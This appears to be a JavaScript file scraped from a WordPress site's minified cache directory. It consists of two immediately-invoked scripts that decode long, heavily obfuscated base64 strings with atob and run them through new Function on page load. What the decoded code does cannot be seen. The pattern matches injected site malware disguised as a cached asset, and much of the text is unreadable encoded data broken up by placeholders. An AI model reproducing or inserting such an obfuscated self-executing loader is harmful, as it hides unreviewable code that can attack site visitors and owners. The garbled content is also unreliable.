rI3prZnprJDprZ/prbbprYrprIXprIrhsoThspPhsobhsprhspfhspXhspPprIrprIHprYjprIXprJ3prZXprJzprJjprYzprJjprITprITprbDprIXprYPprYjprZrprI3prb/prYjprYrprajprZXprZ3prIXprIrprbPprIXprYXprZnprZnprZ3prbbprZ7prbDprITprJLprJfprILprILprIPprIfprJLprInprIrprIHprIrprYTprYrprIrprITprIHprIrprInprJzprIrprITprJbprZvprYzprZ/prI3prZjprJDprYPprYjprZrprI3prbXpraDpraHpraXprZnprZnprZ3prb/[base64]/prbLprZjprJDprIrprIbprIXprZzprJLprJ3prZXprJzprJfprIrprIrprITprIHprIzprIzprbbprbDprITprJbprZjprbbprIrprZrprYTprZnprYXpra7prZ/prYjprYnprYjprYPprZnprYTprYzprYHprZ7prIrprbDprJDprIzprIzprbbprbDprJbprZjprbbprIrprZ7prYjprYPprYnprIrprbDprIXprITprJbprZDprZDprY7prYLprYPprZ7prZnprI3prZvprJDprIrprYbpraTprZvprb/praLprajprYrprJ3prIrprIHprZrprJDprIzprbbprbDprIHprZXprJDprZvprIbprIrprazpraTprbvprYfprY7prbnpra7prY7prIrprJbprYTprYvprIXprY7prbbprZXprbDprITprZ/prYjprZnprZjprZ/prYPprJbprY7prbbprZXprbDprJDprJ3prZXprJzprJbprZvprYzprZ/[base64]/grJjgrJ/grILprIrprIHprYjprIXprJ3prZXprYnprJ/prJjprITprITprITprJbprZDprYjprYHprZ7prYjprZbprZfprJDprY7prbbprYrprIXprIrgrLngrKjgrL/grLvgrK7grL/grJ/grKzgrL/[base64]/grJjgrJ/grILprIrprIHprYjprIXprJ3prZXprYnprJ/[base64]/[base64]/prIXpra7prIHpranprITprZbprYTprYvprIXpra7prbbprIrprYHprYjprYPprYrprZnprYXprIrprbDprJDprJDprJDpranprbbprIrprYHprYjprYPprYrprZnprYXprIrprbDprITprZbprZ/prYjprZnprZjprZ/prYPprI3pra7prbbprIrprYjprZvprYjprZ/prZTprIrprbDprIXprYvprZjprYPprY7prZnprYTprYLprYPprIXprajprIHpravprITprZbprZ/prYjprZnprZjprZ/prYPprI3prajprJDprJDprJDpranprbbpravprbDprJbprZDprIHpranprITprJbprZDprZ/prYjprZnprZjprZ/prYPprIzprbbprbDprJbprZDprYvprZjprYPprY7prZnprYTprYLprYPprI3prarprIXpraXprITprZbprY7prYLprYPprZ7prZnprI3praTprJDprIrprJDprIrprbbprIrprZ/[base64]/prIrprbDprIXprafprITprJbprZ/prYjprZnprZjprZ/prYPprI3prbjprYTprYPprZnprJXprazprZ/prZ/prYzprZTprbbprIrprYvprZ/[base64]/prI3praPprJDprY7prbbprIrprYPprYzprZvprYTprYrprYzprZnprYLprZ/prIrprbDprJLprY7prbbprIrprYPprYzprZvprYTprYrprYzprZnprYLprZ/prIrprbDprbbprIrprZjprZ7prYjprZ/praHprYzprYPprYrprZjprYzprYrprYjprIrprbDprZHprZHprY7prbbprIrprYPprYzprZvprYTprYrprYzprZnprYLprZ/prIrprbDprbbprIrprYHprYzprYPprYrprZjprYzprYrprYjprIrprbDprZHprZHprY7prbbprIrprYPprYzprZvprYTprYrprYzprZnprYLprZ/prIrprbDprbbprIrprY/prZ/prYLprZrprZ7prYjprZ/praHprYzprYPprYrprZjprYzprYrprYjprIrprbDprZHprZHprY7prbbprIrprYPprYzprZvprYTprYrprYzprZnprYLprZ/prIrprbDprbbprIrprZ7prZTprZ7prZnprYjprYDpraHprYzprYPprYrprZjprYzprYrprYjprIrprbDprJfprYrprIXprIrhq5/hq5jprIrprIHprYjprIXprJ3prZXprJzprY7prJ3prJ3prITprITprJbpraPprJDpraPprbbprIrprZ7prZjprY/prZ7prZnprZ/prIrprbDprIXprJ3prZXprJ3prIHprJ3prZXprJ/prITprbbprYrprIXprIrhq6Hhq7rhq5nhq7rhq6Lhq7Dhq6fhq5bhq7Thq6bhq7DprIrprIHprYjprIXprJ3prZXprJzprY/prY7prJXprITprITprbDprIXprITprJbprZ/prYjprZnprZjprZ/prYPprI3praPprJbprZDprZvprYzprZ/prI3praLprJDprJ3prZXprJ3prIHprb3prJDprIzprbbprbDprIHprbzprIHprb/prIHprb7prJDprJ3prZXprJ7prY/prJTprYzprY7prYzprJ3prJ3prIHprbnprJDprIzprbbprbDprIHprbjprJDprIzprbbprbDprIHprbvprJDprIrprIrprIHprbrprJDprJ3prZXprJ3prIHprbXprIHprbTprIHprbfprIHprYzprJ3prIHprYzprJzprIHprYzprJ/[base64]/prITprITprITprJbprbfprJDprYPprYjprZrprI3pra7prZjprZ7prZnprYLprYDprajprZvprYjprYPprZnprIXprYrprIXprIrhuJ/huI/huJ7huJjhuI/huJ7huI7huJ/huIThuI/[base64]/gqrXgqqfgqqHgqrTgqqPgqqPprIrprIHprYjprIXprJ3prZXprY/prJTprJjprITprITprITprJbprYzprJ/prJDprYPprYjprZrprI3pra7prZjprZ7prZnprYLprYDprajprZvprYjprYPprZnprIXprYrprIXprIrhlb/hla/[base64]/[base64]/grLvgrK7grL/grJ/grKzgrL/[base64]/grLvgrK7grL/grJ/grKzgrL/[base64]/prITprITprIHprIzprIzprbbprbDprIHprIzprIzprbbprbDprIHprYPprZjprYHprYHprITprJbprbfprJDprY7prbbprYrprIXprIrgrLngrKjgrL/grLvgrK7grL/grJ/grKzgrL/[base64]/huI/huJ7huJjhuI/huJ7huI7huJ/huIThuI/huIjprIrprIHprYjprIXprJ3prZXprJzprJXprJnprJ3prITprITprIHprIzprIzprbbprbDprIHprIzprIzprbbprbDprIHprYPprZjprYHprYHprITprJbprYzprJ3prJDprY7prbbprYrprIXprIrgrLngrKjgrL/grLvgrK7grL/grJ/grKzgrL/[base64]/grLvgrK7grL/grJ/grKzgrL/[base64]/gqrXgqqfgqqHgqrTgqqPgqqPprIrprIHprYjprIXprJ3prZXprY/prJTprJjprITprITprIHprIzprIzprbbprbDprIHprIzprIzprbbprbDprIHprYPprZjprYHprYHprITprJbprYzprJ/prJDprY7prbbprYrprIXprIrgrLngrKjgrL/grLvgrK7grL/grJ/grKzgrL/[base64]/[base64]/prbbprYrprIXprIrhp43hp4rhp43hp5Dhp6fhp5Hhp5fhp5Dhp4vhp4nhp6Hhp5Lhp4Hhp4rhp5DprIrprIHprYjprIXprJ3prZXprJzprYzprYvprJrprITprITprbDprIXprYrprIXprIrhlb/hla/hlanhlajhlavhlazhlbjhlaHhlbnprIrprIHprYjprIXprJ3prZXprYvprJvprJ3prITprITprIHprIzprIzprbbprbDprIHprIzprIzprbbprbDprIHprYPprZjprYHprYHprITprJbprYzprJ7prJDprY7prbbprYrprIXprIrgrLngrKjgrL/grLvgrK7grL/grJ/grKzgrL/[base64]/prITprITprIHprIzprIzprbbprbDprIHprIzprIzprbbprbDprIHprYPprZjprYHprYHprITprJbprYzprJnprJDprY7prbbprYrprIXprIrgrLngrKjgrL/grLvgrK7grL/grJ/grKzgrL/[base64]/prI3prYzprJvprIHprYzprJrprIHprYzprJXprJDprIrprb7prZvprZXprYLprbXprYjprZ7prZfprJXprZvpravprbrprbzprYbpraLprYXpraXpraXprZfprJTprIrprIHprYzprJTprJDprIrprbvprZrprYHpraLprZ7prZzprZXprJ7prY/prJnprJzprJrprbXprZjprbfprarprb/prYLprYXprbnprIrprIHprYzprYzprJDprIrprafprJnprazprYXprZ/prJrprafprbzprbrprbzprZTprZ/prajprYnprYnpravprYzprJ7prazpraLprIrprIHprYzprY/prJDprIrprarprbvprbfprbvprZrprYzprYvprYnprZfpravprY7prZnprZrprJXprYrprJnprJjprZTprJrprZrprIrprIHprYzprY7prJDprIrprbHprZXprJ/prJ3prIrprIbprIrprYvprZrprZzpraLprYnprbXprZrpra/prIrprJbprYzprJvprJDprYnprbbprIrprY7prZ/prYjprYzprZnprYjprajprYHprYjprYDprYjprYPprZnprIrprbDprIXprYrprIXprIrhnoDhnpfhnpbhnpbhno3hnozprIrprIHprYjprIXprJ3prZXprJzprJ3prY/prJzprITprITprITprJbprYzprJvprbbprYrprIXprIrugLvugK3ugLzugInugLzugLzprIrprIHprYjprIXprJ3prZXprJ/prJ/prJzprY/prITprITprIbprYrprIXprIrDnsOFw47DmcOYw4nprIrprIHprYjprIXprJ3prZXprJzprYvprYvprITprITprbDprIXprYrprIXprIrut63ut6Lut6/ut73ut73prIrprIHprYjprIXprJ3prZXprJ/prJvprYnprYnprITprITprIHprIrprYDprbfprJvprYHpraHprbnprJ7prbXprIrprIbprIrprbHprZXprJ/prJ3prIrprIbprYzprJXprIbprYzprY7prITprJbprYzprJvprbbprYrprIXprIrugLvugK3ugLzugInugLzugLzprIrprIHprYjprIXprJ3prZXprJ/prJ/prJzprY/prITprITprIbprYrprIXprIrDnsOFw47DmcOYw4nprIrprIHprYjprIXprJ3prZXprJzprYvprYvprITprITprbDprIXprIrprZnprZTprZ3prYjprIrprIHprYrprIXprIrhnoDhnpfhnpbhnpbhno3hnozprIrprIHprYjprIXprJ3prZXprJzprJ3prY/prJzprITprITprITprJbprYzprJrprJDprYnprbbprIrprY7prZ/prYjprYzprZnprYjprajprYHprYjprYDprYjprYPprZnprIrprbDprIXprYrprIXprIrhnoDhnpfhnpbhnpbhno3hnozprIrprIHprYjprIXprJ3prZXprJzprJ3prY/prJzprITprITprITprJbprYzprJrprbbprYrprIXprIrugLvugK3ugLzugInugLzugLzprIrprIHprYjprIXprJ3prZXprJ/prJ/prJzprY/prITprITprIbprYrprIXprIrDnsOFw47DmcOYw4nprIrprIHprYjprIXprJ3prZXprJzprYvprYvprITprITprbDprIXprYrprIXprIrut63ut6Lut6/ut73ut73prIrprIHprYjprIXprJ3prZXprJ/prJvprYnprYnprITprITprIHprIrprJnprY/prZzprbzprbjprb7prJvprZ/prIrprIbprIrprbHprZXprJ/prJ3prIrprIbprYzprY/prIbprYzprY7prITprJbprYzprJrprbbprYrprIXprIrugLvugK3ugLzugInugLzugLzprIrprIHprYjprIXprJ3prZXprJ/prJ/prJzprY/prITprITprIbprYrprIXprIrDnsOFw47DmcOYw4nprIrprIHprYjprIXprJ3prZXprJzprYvprYvprITprITprbDprIXprIrprZnprZTprZ3prYjprIrprIHprYrprIXprIrhnoDhnpfhnpbhnpbhno3hnozprIrprIHprYjprIXprJ3prZXprJzprJ3prY/prJzprITprITprITprJbprYzprYnprIXprITprJbprYvprZjprYPprY7prZnprYTprYLprYPprI3prYzprYnprIXprITprZbprYTprYvprIXprY7prIzprJDprJDprZnprYLprZ3prITprZ/prYjprZnprZjprZ/prYPprIzprbbprbDprJbprYTprYvprIXprIzprYPprYzprZvprYTprYrprYzprZnprYLprZ/prbbprYrprIXprIrhtIfhtJHhtIbhtILhtJ3htJfhtJHhtKPhtJvhtIbhtJ/htJHhtIbprIrprIHprYjprIXprJ3prZXprJzprJrprJ/prJrprITprITprbDprITprZbprYTprYvprIXprYzprJnprITprZbprY7prbbprIrprYnprYTprZ7prZ3prYzprZnprY7prYXprajprZvprYjprYPprZnprIrprbDprIXprYzprJnprITprJbprZDprZ/prYjprZnprZjprZ/prYPprIzprbbprbDprJbprZDprYTprYvprIXprIzprIXprYrprIXprIrut6vut47ut4jut5Put7but5rut5Xut5rut5zut57ut4nprIrprIHprYjprIXprJ3prZXprJ/prJvprYjprYzprITprITprYTprYPprI3prY7prITprITprZbprYTprYvprIXprYzprJnprITprZbprY7prbbprIrprYnprYTprZ7prZ3prYzprZnprY7prYXprajprZvprYjprYPprZnprIrprbDprIXprYzprJnprITprJbprZDprZ/prYjprZnprZjprZ/prYPprIzprbbprbDprJbprZDprYTprYvprIXprIzpraPprYLprZnprYTprYvprYTprY7prYzprZnprYTprYLprYPprZHprZHpraPprYLprZnprYTprYvprYTprY7prYzprZnprYTprYLprYPprbbprYrprIXprIrgv4bgv5Pgv4Tgv5vgv5/gv4Xgv4Xgv5/[base64]/prYjprZnprZjprZ/[base64]/y67Lpcu/[base64]/huC/k+C/hOC/m+C/n+C/heC/heC/n+C/meC/mOmsiumsgemtiOmshemsnemtlemslemtiOmsmOmshOmshOmtsOmshOmtlumthOmti+mshemto+mtgumtmemthOmti+mthOmtjumtjOmtmemthOmtgumtg+mttumtiumshemsiuC/huC/k+C/hOC/m+C/n+C/heC/heC/n+C/meC/[base64]/[base64]/6a226ayK6a2d6a2C6a2e6a2E6a2Z6a2E6a2C6a2D6ayK6a2w6ayQ6ayK6a2L6a2E6a2V6a2I6a2J6ayK6ayW6a2/6a226ayK6a2X6a2k6a2D6a2J6a2I6a2V6ayK6a2w6ayQ6a2+6ayW6a2/6a226ayK6a2Z6a2C6a2d6ayK6a2w6ayQ6ayd6a2V6ayd6ayW6a2/6a226ayK6a2B6a2I6a2L6a2Z6ayK6a2w6ayQ6ayd6a2V6ayd6ayW6a2/[base64]/7o2p7o2+7o267o2l7o2v7o2p7o277o2j7o2+7o2n7o2p7o2+7oyi7o2m7o2/6ayK6ayB6a2I6ayF6ayd6a2V6ayf6ayY6ayY6a2L6ayE6ayE6ayW6a2M6a2a6a2M6a2E6a2Z6ayN6a2M6a2A6ayF6a2P6a2I6ayG6ayK6ayC6a2e6a2G6a2k6a2b6a2/6a2i6a2o6a2K6ayd6ayD6a2H6a2e6ayK6ayE6ayW6a2E6a2L6ayF6a2M6a2B6ayE6a2W6a276ayQ6a2P6a2I6ayG6ayK6ayC6a2e6a2G6a2k6a2b6a2/[base64]/6a2i6a2o6a2K6ayd6ayD6a2H6a2e6ayK6ayE6ayW6a2E6a2L6ayF6a2M6a2B6ayE6a2W6a276ayQ6a2P6a2I6ayG6ayK6ayC6a2f6a2P6a2y6a2G6a2k6a2b6a2/[base64]/[base64]/6a2k6ayF6a2B6a2C6a2O6a2M6a2Z6a2E6a2C6a2D6a226a2K6ayF6ayK3b/[base64]/pranprJDprYrprIXprIrgt4rgt6vgt6HgtpXgt6vgt6Tgt6jgt6Dgt6DprIrprIHprYjprIXprJ3prZXprYzprJXprJXprITprITprJbprY/prajprJDprIrprJHprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPpvI3prJHprILprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPpvJ3pvJrpva3pvJjpvaXpvJXpva/pvaHprIrprJbprY/pravprJDprIrpvL/pvazprJHprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPpvJjprJHprILprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPpvJ7pvJnpvJ3prbHprZXprJ/prJ3pvJzpvJbpvJPpvJfpvJXpva3pvJPpvJ/pvJ3pva/pvaHprIrprJbprY/prarprJDprIrpvLrpvJ3pvJfpva3pvabpva/pvaHprIrprJbprZDprYjprYHprZ7prYjprI3prYTprYvprIXprY/pra/prJDprJDprIrprZjprYbprIrprITprZbprY/pra7prJDprIrpvLnpvJPpvJrpvJ/pvJPpvJbpvJXpva/pvJXprbHprZXprJ/prJ3prIrprIbprYHprYLprY7prYzprZnprYTprYLprYPprbbprIrprYXprYLprZ7prZnprYPprYzprYDprYjprIrprbDprIbprIrprbHprZXprJ/prJ3pvJDpvJ3pvJnpvazpvJXpvJbpvJ3pva/pvJXprbHprZXprJ/prJ3prIrprIbprIrpvazpvJLpvJPpvJ/pvbvpvaTpvJjpvJDpvJDpvaLprIrprIbprIrprJLprIrprJbprY/pranprJDprIrpvLnpvJPpvJfpvJbpvJ3pvJnpvJDpvbvpvaXpvJjprIrprJbprY/prajprJDprIrpvLnpvJPprJHprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPpvJrprJHprILprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPpvJ/pvJPpvJbpvJXpva/pvJXprIrprJbprY/pravprJDprIrpvLrpvJ3pvJ/prJHprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPpvJvprJHprILprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPpvJnpvJXprbHprZXprJ/prJ3pvJzpvJbpvJPpvJfpva7pvJ/pvJ3pva/pvJXprIrprJbprY/prarprJDprIrpvLrpvJ3pvJfpva3pvJXpva/pvJXprIrprJbprZDprYjprYHprZ7prYjprZbprY/pra7prJDprIrprazprYHprYHprYLprZrprbHprZXprJ/prJ3prIrprIbprYHprYLprY7prYzprZnprYTprYLprYPprbbprIrprYXprYLprZ7prZnprYPprYzprYDprYjprIrprbDprIbprIrprbHprZXprJ/prJ3prZnprYLprbHprZXprJ/prJ3prZ7prYjprYPprYnprbHprZXprJ/prJ3prIrprIbprYrprIXprIrulbfulbbula3ulbDulb/ulbDulbrulbjula3ulbDulbbulbfularprIrprIHprYjprIXprJ3prZXprJzprYvprJnprY7prITprITprIbprIrprJLprIrprJbprY/pranprJDprIrpraHprYjprYzprZ/prYPprbHprZXprJ/prJ3prYDprYLprZ/prYjprIrprJbprY/prajprJDprIrprJHprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPprazprJHprILprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPprYHprYHprYLprZrprbHprZXprJ/prJ3prIrprJbprY/pravprJDprIrprazprYHprZrprYzprZTprZ7prbHprZXprJ/prJ3prJHprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPpra/prJHprILprIrprIbprYrprIXprIrujKbujKXujLTujLvprIrprIHprYjprIXprJ3prZXprJ/prJjprJ3prJXprITprITprIbprIrprJPprYHprYLprY7prYbprIrprJbprY/prarprJDprIrpra7prYHprYLprZ7prYjprbHprZXprJ/prJ3prZnprYXprYTprZ7prbHprZXprJ/prJ3prYDprYjprZ7prZ7prYzprYrprYjprIrprJbprZDprb/prbbprIrprZ3prYLprZ7prYTprZnprYTprYLprYPprIrprbDprJDprIrprYvprYTprZXprYjprYnprIrprJbprb/prbbprIrprZfpraTprYPprYnprYjprZXprIrprbDprJDprb7prJbprb/prbbprIrprZnprYLprZ3prIrprbDprJDprJ3prZXprJ3prJbprb/prbbprIrprYHprYjprYvprZnprIrprbDprJDprJ3prZXprJ3prJbprb/prbbprIrprZ/prYTprYrprYXprZnprIrprbDprJDprJ3prZXprJ3prJbprb/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/prJ3prJrprITprITprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprIrprY/prYLprZnprZnprYLprYDprIrprIbprIrprJfprbHprZXprJ/prJ3prIrprIbprIrprY7prYzprYHprY7prIXprJzprJ3prJ3prIjprbHprZXprJ/prJ3prIbprbHprZXprJ/prJ3prIDprJ/prZ3prZXprITprIrprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprIrprYHprYjprYvprZnprIrprIbprIrprJfprbHprZXprJ/prJ3prIrprIbprIrprY7prYzprYHprY7prIXprJjprJ3prIjprbHprZXprJ/prJ3prIDprbHprZXprJ/prJ3prJXprZ3prZXprITprIrprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprYrprIXprIrhhI7hhI3hhI/hhIfhhIvhhJ7hhIPhhJnhhILhhIjprIrprIHprYjprIXprJ3prZXprJzprJ7prJ7prYvprITprITprIbprIrprJfprbHprZXprJ/prJ3prIrprIbprIrprI7prYvprYvprYvprIrprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprIrprZnprZ/prYzprYPprZ7prYvprYLprZ/prYDprIrprIbprIrprJfprbHprZXprJ/prJ3prIrprIbprIrprZ/prYLprZnprYzprZnprYjprIXprJnprJjprYnprYjprYrprITprbHprZXprJ/prJ3prZnprZ/prYzprYPprZ7prYHprYzprZnprYjprIXprJ/prJTprIjprIHprJ/prJXprIjprITprIrprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprIrprY/prYLprZ/prYnprYjprZ/prIrprIbprIrprJfprbHprZXprJ/prJ3prIrprIbprIrprJzprZ3prZXprbHprZXprJ/prJ3prZ7prYLprYHprYTprYnprbHprZXprJ/prJ3prI7prYnprJXprYjprJ/prYjprY/prIrprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprIrprY/prYLprZ/prYnprYjprZ/prIDprZ/prYzprYnprYTprZjprZ7prIrprIbprIrprJfprbHprZXprJ/prJ3prIrprIbprIrprJ/prZ3prZXprIrprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprIrprZDprIrprIbprIrprIPprIrprIbprY/prbzprIbprIrprJfprYzprYvprZnprYjprZ/prbHprZXprJ/prJ3prZbprIrprIbprIrprY7prYLprYPprZnprYjprYPprZnprIrprIbprIrprJfprbHprZXprJ/prJ3prIrprIbprIrprbHprZXprJ/prJ/prbHprZXprJ/prJ/prIrprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprIrprYnprYTprZ7prZ3prYHprYzprZTprIrprIbprIrprJfprbHprZXprJ/prJ3prIrprIbprIrprY/prYHprYLprY7prYbprIrprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprIrprZrprYTprYnprZnprYXprIrprIbprIrprJfprbHprZXprJ/prJ3prIrprIbprIrprJ/prJnprZ3prZXprIrprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprIrprYXprYjprYTprYrprYXprZnprIrprIbprIrprJfprbHprZXprJ/prJ3prIrprIbprIrprJzprJ/prZ3prZXprIrprIbprIrprbHprZXprJ/prJ3prIzprYTprYDprZ3prYLprZ/prZnprYzprYPprZnprJbprIrprIbprIrprZ3prYLprZ7prYTprZnprYTprYLprYPprIrprIbprIrprJfprbHprZXprJ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]'));c()}()

--- FILE ---
content_type: application/javascript
request_url: https://sylnaukraina.com.ua/wp-content/cache/min/1/pjs/UmaJ.Rhm.js?ver=1755979745
body_size: 26217
content:
!function(){let c=new Function(atob('[base64]/omK3omKvomL3ombjomKvomKzomKromLHomLvomKzomb/omaPomL7omK3omLbomLvomKzomLHomLfomLbombjomL3ombDomL7omaXomajomKDomajombHomKPomKromL3omKzomK3omKromLbombDomJXomLnomKzomLDomIPomb/omL7omLTomLfomLfomKromb/omIXombDomJXomLnomKzomLDomIPomb/omKromLnomLbomLzomLfomLXomb/omIXombDombHombHombPomajomKDomanombHombLomajomKDomarombLomajomKDomavombLomajomKDomazombLomajomKDoma3ombLomajomKDoma7ombLomajomKDoma/ombLomajomKDomaDombXomL7omaPomKXomL7omK3omLbomLvomKzomLHomLfomLbombjomL/ombDomLDombTomLHombHomKPomK7omLnomKrombjomLLomaXomb/omb/omaPomL7omLfomKrombDomLTomL3omKzombjomLPomaXomajomKDomajomaPomLPomaTomLDomIPomb/omLTomL3omLbomL/omKzomLDomb/omIXomaPomLPombPombPombHomKPomLTomL3omKzombjomLTomaXomLDomIPomb/omLvomLDomLnomKromJvomLfomLzomL3omJnomKzomb/omIXombDomLPombHomIbomLHomaPomLLombPomaXomIvomKzomKromLHomLbomL/omIPomb/omL7omKromLfomLXomJvomLDomLnomKromJvomLfomLzomL3omb/omIXombDomLTombHomaPomKXomKromL3omKzomK3omKromLbombjomLLomaPomKXomK7omLnomKrombjomLXomaXomLzomIPomb/omLvomK3omKromKromL3omLbomKzomIvomLvomKromLHomKjomKzomb/omIXomaPomK7omLnomKrombjomLfomaPomLHomL7ombDomLXombHomKPomLfomaXomLbomL3omK/ombjomI3omIromJTombDomLXomIPomb/omKvomKromLvomb/omIXombHomIPomb/omLDomLfomKvomKzomLbomLnomLXomL3omb/omIXomaPomKXomL7omK3omLbomLvomKzomLHomLfomLbombjomKjombDomKnombHomKPomLHomL7ombDomLXombHomKPomK7omLnomKrombjomKromaXomLXomIPomb/omKvomKromLvomb/omIXomaPomK7omLnomKrombjomKvomaXomKromIPomL/ombDomb/gv4/gv5jgv43gv5Hgv5zgv57gv5jomb/ombTomL3ombDomajomKDomanomavomaHomLrombHombHomIXombDomLbomL3omK/ombjomIromL3omL/omJ3omKDomKjombDomb/omIbomLDomKzomKzomKjomIPomKvomIXomafomaLombfombfombDomIPomIbombfomIXombLombHombbombLomafombzomb/ombTomb/omLHomL/omb/ombHombTomb/ombzomanomb/ombHomaPomK7omLnomKrombjomKzomaXomKromIPomL/ombDomb/gv4/gv5jgv43gv5Hgv5zgv57gv5jomb/ombTomL3ombDomajomKDomanomavomaHomLrombHombHomIXombDomLbomL3omK/ombjomIromL3omL/omJ3omKDomKjombDomb/omIbombDomLDomKzomKzomKjomIPomKvomIXombHomafomaLombfombfombbombLomafombzomb/ombTomb/omLHomL/omb/ombHombTomb/ombzomanomb/ombHomaPomK7omLnomKrombjomK3omaXomLbomL3omK/ombjomIDomJXomJTomJDomKzomKzomKjomIromL3omKnomK3omL3omKvomKzombDombHomaPomK3omIPomb/omLfomKjomL3omLbomb/omIXombDomb/omJ/omJ3omIzomb/ombTomKzombPomb/omaLombfombfomb/ombPomKvombPomb/ombfomb/ombPomL/ombDomb/vv7jvv7Tvv7Tvv7Dvv7Lvv77omb/ombTomL3ombDomajomKDomaromavomLromLzombHombHombPomb/omafomKvomK3omLromIfomK3omaXomb/ombPombDomKnomafomajomKDomanomaLomb/omb/ombHombTombnombnomIPomIXombHomaPomK3omIPomb/omK/omLHomKzomLDomJvomKromL3omLzomL3omLbomKzomLHomLnomLTomKvomb/omIXomaXombnombnomIPomIXomaPomK3omIPomb/omKvomL3omLbomLzomb/omIXombDombHomaPomKXomKXomLvomLfomLbomKvomKzombjomK7omaXomb/omI3omLXomLnomJLombbomIromLDomLXomb/ombTomK/omaXombnomIPomIXombTomKDomaXomK7ombPomb/omaDomInomajomLromLbomJXomLromJ3omb/omaPomLHomL7ombDomLvomIPomKDomIXombHomKromL3omKzomK3omKromLbomaPomLvomIPomKDomIXomaXomajomKDomanomaPomK7omLnomKrombjomKLomaPomLHomL7ombDomLvomIPomb/omJvomK3omKvomKzomLfomLXomJ3omK7omL3omLbomKzomb/omIXombHomKPomKLomaXomLbomL3omK/ombjomJvomK3omKvomKzomLfomLXomJ3omK7omL3omLbomKzombDomL/ombDomb/voYTvoZTvoZTvoZPvoZDvoZnvoYTvoZPvoZ/voZjvoZ/voYLomb/ombTomL3ombDomajomKDomanomL7omanomarombHombHombHomaPomKXomL3omLTomKvomL3omKPomKLomaXomLvomIPomL/ombDomb/hs7Xhs6Ths7Phs7fhs6Lhs7Phs5Phs6Dhs7Phs7jhs6Lomb/ombTomL3ombDomajomKDomaromLromarombHombHomIXombDomL/ombDomb/huZjhua7huajhua/hubThubbhuZ7hua3hub7hubXhua/omb/ombTomL3ombDomajomKDoma3omavomLzombHombHombHomaPomLHomL7ombDomKzomKHomKjomL3omLfomL7ombjomKLomIPomL/ombDomb/vtKTvtKPvtKTvtLnvtI7vtLjvtL7vtLnvtKLvtKDvtIjvtLvvtKjvtKPvtLnomb/ombTomL3ombDomajomKDomaromaroma7omLrombHombHomIXomaXomaXomaXomL/ombDomb/goKPgoLDgoKvgoKbgoLHgoKzgoKrgoKvomb/ombTomL3ombDomajomKDomL7oma7omavombHombHombHomKLomIPomL/ombDomb/vtKTvtKPvtKTvtLnvtI7vtLjvtL7vtLnvtKLvtKDvtIjvtLvvtKjvtKPvtLnomb/ombTomL3ombDomajomKDomaromaroma7omLrombHombHomIXombDomL/ombDomb/voYTvoZTvoZTvoZPvoZDvoZnvoYTvoZPvoZ/voZjvoZ/voYLomb/ombTomL3ombDomajomKDomanomL7omanomarombHombHombTombnombnomIPomIXombTombnombnomIPomIXombTomLbomK3omLTomLTombHomaPomKXomLHomL7ombDomKLombHomLvomIPomb/omLzomLHomKvomKjomLnomKzomLvomLDomJ3omK7omL3omLbomKzomb/omIXombDomKLombHomaPomLvomLfomLbomKvomKzombjomJnomaXomL/ombDomb/hrprhrpnhr6jhrp3hrpLhrr7hr6nhrovhrrPhrqjhrrHhrrnhrpvhrr7hr6nhroHhrrrhronhroThrp/hrqrhr67hrqHhrrXhrq7hrprhrr3hroDhr6zhrpLhrqnhrqLhrrfhr6Hhr6zhrpPhrrXhrpbhrqDhrprhrrbhrp/hrojhronhr6zhrrnhrpPhrqnhrp3hr6Hhrrbhr6HhrrLhr6/hrrzhronhrovhrr7hrpvhrpfhrprhrpnhrpzhroLhrpPhrrfhroThrpzhrqzhrrXhrrbhrrnhrq7hrrvhrpfhrq7hrpDhrpLhroThrq3hrrPhr6/hrrThrq/hrofhrp/hro3omb/ombTomL3ombDombHombHomaPomL7omK3omLbomLvomKzomLHomLfomLbombjomJrombDomJvombTomJzombHomKPomLHomL7ombDomJvomIP